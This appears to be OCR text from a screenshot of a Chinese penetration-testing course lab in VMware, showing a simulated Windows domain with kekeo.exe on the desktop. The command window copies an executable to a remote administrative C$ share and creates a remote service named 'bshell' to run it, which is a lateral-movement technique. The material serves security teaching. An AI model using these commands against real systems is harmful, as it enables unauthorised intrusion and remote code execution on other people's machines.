 16:10
R2 x64 WebServer - VMware Workstation
编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
正在讲话: 小迪安全;
2008 R2 x64 WebServer
Win 7 x64 Mary-PC
Win 8.1 x64 Jack-PC
Server 2012 SqlServer
2003 x86 FileServer
2008 R2 x64
57%
37.9K/s
4.2K/s
计算机
artifact...
[0;22d3a...
回收站
4.exe
控制面板
kekeo.exe
SQL Server
Managem...
管理员: C:\Windows\system32\cmd.exe - sc  \\sqlserver create bshell binpath= "...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\192.168.3.32\c$
驱动器 \\192.168.3.32\c$ 中的卷没有标签。
卷的序列号是 900E-4B51
\\192.168.3.32\c$ 的目录
2022/09/26  21:07           288,256 4444.exe
2019/01/29  13:12    <DIR>          DcMssql
2019/01/28  13:59    <DIR>          inetpub
2019/01/28  15:13    <DIR>          Program Files
2019/01/28  15:19    <DIR>          Program Files (x86)
2019/03/25  13:14    <DIR>          Tools
2019/03/17  15:42    <DIR>          Users
2022/09/30  13:42    <DIR>          Windows
1 个文件        288,256 字节
7 个目录 45,809,643,520 可用字节
C:\Windows\system32>copy c:\Users\webadmin\Desktop\4.exe \\192.168.3.32\c$
已复制         1 个文件。
C:\Windows\system32>sc \\sqlserver create bshell binpath= "c:\4.exe"